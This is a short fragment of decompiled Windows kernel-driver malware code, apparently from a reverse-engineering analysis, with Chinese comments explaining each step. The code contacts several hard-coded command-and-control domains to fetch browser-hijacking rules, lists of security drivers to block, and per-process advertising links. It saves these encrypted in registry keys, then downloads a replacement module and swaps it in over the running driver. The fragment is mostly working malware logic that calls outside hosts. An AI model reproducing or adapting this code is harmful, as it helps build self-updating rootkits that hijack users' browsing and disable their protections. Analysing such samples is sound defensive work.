 // 获取网页劫持相关的配置信息
&& (connect_cc_server("http://www.b1d.net/openApi/9hyx7", &recv_info1, &v13) >= 0
|| connect_cc_server("http://www.ykx8.com/openApi/9hyx7", &recv_info1, &v13) >= 0
|| connect_cc_server("http://www.whfxb.cn/openApi/9hyx7", &recv_info1, &v13) >= 0) )
{
v3 = recv_info1;
// 1.将劫持规则添加到对应列表中,并加密保存到\Registry\Machine\System\Setup\BaiduX
if ( v13.LowPart && handler1_add_filter_and_set_reg_baiduX(recv_info1) )
type |= 4u;
if ( v3 )
ExFreePool(v3);
}
recv_info1 = 0i64;
v13.LowPart = 0;
if ( (type & 8) == 0
// 获取要拦截的驱动签名信息
&& (connect_cc_server("http://www.b1d.net/openApi/hylu8", &recv_info1, &v13) >= 0
|| connect_cc_server("http://www.ykx8.com/openApi/hylu8", &recv_info1, &v13) >= 0
|| connect_cc_server("http://www.whfxb.cn/openApi/hylu8", &recv_info1, &v13) >= 0) )
{
v4 = recv_info1;
// 1.将拦截的驱动添加到对应列表中,并加密保存到\Registry\Machine\System\Setup\BaiduY
if ( v13.LowPart && handler2_set_reg_baiduY(recv_info1) )
type |= 8u;
if ( v4 )
ExFreePool(v4);
}
recv_info1 = 0i64;
v13.LowPart = 0;
if ( (type & 0x10) == 0
// 获取进程对应的广告链接
&& (connect_cc_server("http://www.b1d.net/openApi/xnhyd", &recv_info1, &v13) >= 0
|| connect_cc_server("http://www.ykx8.com/openApi/xnhyd", &recv_info1, &v13) >= 0
|| connect_cc_server("http://www.whfxb.cn/openApi/xnhyd", &recv_info1, &v13) >= 0) )
{
v5 = recv_info1;
// 将进程以及对应的广告链接添加到链表中
if ( v13.LowPart && handler3_set_proc_url(recv_info1) )
type |= 0x10u;
if ( v5 )
ExFreePool(v5);
}
if ( v1 > 0 )
{
v1 -= 1800000;
goto LABEL_55;
}
recv_info2 = 0i64;
v13.LowPart = 0;
LODWORD(recv_info1) = 0;
// 获取新模块的地址
if ( connect_cc_server("http://www.b1d.net/openApi/ux76i", &recv_info2, &v13) >= 0 )
{
v6 = recv_info2;
if ( v13.LowPart )
{
handler4_update_sys(recv_info2, &recv_info1);// 更新update.dat
if ( recv_info1 )
{
// 将update.dat移动到driver目录下,并修改文件名和当前驱动一样
v7 = MoveFile(L"\\SystemRoot\\temp\\update.dat");
RtlInitUnicodeString(&v10, L"\\SystemRoot\\temp\\update.dat");
if ( MmIsAddressValid_0(&v10) )
MyZwDeleteFile(&v10); // 删除dat文件
if ( v7 )
{
type |= 0x20u;
v1 = 86400000;
}
}
}
goto LABEL_52;
}